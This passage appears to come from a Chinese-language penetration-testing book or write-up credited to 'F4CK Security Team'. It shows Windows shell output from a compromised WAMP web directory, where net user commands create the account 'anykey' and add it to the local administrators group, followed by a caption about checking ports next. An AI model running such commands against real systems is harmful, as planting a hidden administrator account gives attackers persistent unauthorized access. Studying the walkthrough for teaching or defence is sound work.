 211.151.13.15
没有提供有效的响应。
密码不满足密码策略的要求。检查最小密码长度、密码复杂性和密码历史的要求。
请键入 NET HELPMSG 2245 以获得更多的帮助。
C:\wamp\www\weixin\> net user anykey aS1a.S1.! /add
命令成功完成。
C:\wamp\www\weixin\> net user localgroup administrators anykey /add
此命令的语法是:
NET USER
[username [password | *] [options]] [/DOMAIN]
username {password | *} /ADD [options] [/DOMAIN]
username [/DELETE] [/DOMAIN]
username [/TIMES:{times | ALL}]
username [/ACTIVE: {YES | NO}]
C:\wamp\www\weixin\> net localgroup administrators anykey /add
命令成功完成。
C:\wamp\www\weixin\>
F4CK
Security Team
图 1-2-19
居然成功了，再看一下端口，如图 1-2-20：